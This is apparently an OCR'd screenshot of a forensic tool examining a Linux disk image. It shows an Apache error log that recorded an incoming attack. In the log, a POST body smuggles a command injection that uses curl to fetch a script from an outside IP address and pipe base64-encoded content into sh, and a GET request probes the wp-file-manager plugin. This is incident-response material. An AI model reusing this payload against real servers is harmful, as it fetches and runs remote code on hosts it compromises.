 Exterro FTK Imager 8.3.0.27
File View Mode Help Upgrade to PRO
Evidence Tree
log
alternatives.lo
apache2
apport.log.2.g
apport.log.3.g
apport.log.4.g
apport.log.5.g
apport.log.6.g
apport.log.7.g
apt
aptitude.1.gz
auth.log.2.gz
auth.log.3.gz
auth.log.4.gz
azure
dist-upgrade
dpkg.log.2.gz
filebeat
journal
kern.log.2.gz
File List
Name Size Type Date Accessed Date Created Date Modified
access_log 2,930,53... Regular F... 12/8/2021 3:58... 10/6/2021 7:40... 12/8/2021 3:58...
error_log 82,517,1... Regular F... 12/8/2021 3:58... 10/6/2021 7:40... 12/8/2021 3:58...
umpio: dumpio_in (data-HEAP): Host: 13.82.150.103\r\n
umpio: dumpio_in [getline-blocking] 0 readbytes
mpio: dumpio_in (data-HEAP): 25 bytes
umpio: dumpio_in (data-HEAP): User-Agent: curl/7.79.1\r\n
umpio: dumpio_in [getline-blocking] 0 readbytes
mpio: dumpio_in (data-HEAP): 13 bytes
umpio: dumpio_in (data-HEAP): Accept: */*\r\n
umpio: dumpio_in [getline-blocking] 0 readbytes
mpio: dumpio_in (data-HEAP): 22 bytes
umpio: dumpio_in (data-HEAP): Content-Length: 5971\r\n
umpio: dumpio_in [getline-blocking] 0 readbytes
mpio: dumpio_in (data-HEAP): 49 bytes
umpio: dumpio_in (data-HEAP): Content-Type: application/x-www-form-urlencoded\r\n
umpio: dumpio_in [getline-blocking] 0 readbytes
mpio: dumpio_in (data-HEAP): 2 bytes
umpio: dumpio_in (data-HEAP): \r\n
umpio: dumpio_in [readbytes-blocking] 5971 readbytes
mpio: dumpio_in (data-HEAP): 5971 bytes
umpio: dumpio_in (data-HEAP): A=|echo;PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/bin;curl -s http://116.203.212.184/1010/b64.php
umpio: dumpio_in (data-HEAP): cyAtLWludGVyZmFjZSAkZXRoIC0tY29ubmVjdC10aW1lb3V0IDMgaHR0cDovLzExNi4yMDMuMjEyLjE4NC8xMDEwL29ubGluZS5wa
umpio: dumpio_in (data-HEAP): Q2NwQ2drSlpta0tDV1pwQ2dsbWIzSWdaWFJvSUdsdUlDUnBabUZqWlhNN0lHUnZDZ2tKYjNWMFBTUW9ZM1Z5YkNBdGN5QXRMV2x1Z
umpio: dumpio_in (data-HEAP): OyBlbHNlIGVjaG8gJ0FscmVhZHkgaW5zdGFsbCBSdW5uaW5nJztmaQ==' | sh 2>&1
umpio: dumpio_in [speculative-nonblocking] 1 readbytes
umpio: dumpio_in [getline-blocking] 0 readbytes
umpio: dumpio_in [getline-blocking] 0 readbytes
mpio: dumpio_in (data-HEAP): 61 bytes
umpio: dumpio_in (data-HEAP): GET /wp-content/plugins/wp-file-manager/readme.txt HTTP/1.1\r\n
umpio: dumpio_in [getline-blocking] 0 readbytes
mpio: dumpio_in (data-HEAP): 24 bytes
umpio: dumpio_in (data-HEAP): Host: 13.82.150.103:80\r\n
Properties
Properties
Name error_log
File Class Regular File
File Size 82,517,126
Physical Size 82,518,016
Date Accessed 12/8/2021 3:58:
Date Created 10/6/2021 7:40:
Date Modified 12/8/2021 3:58:
Actual File True
Start Block 606,444
Start Byte Offs 2,483,994,624
UNIX Security Attributes
Properties Hex Value... Custom C...
Listed: 2 Selected: 1 sdb.vhd/Partition 1 [30609MB]/cloudimg-rootfs [ext4]/[root]/var/log/apache2/error_log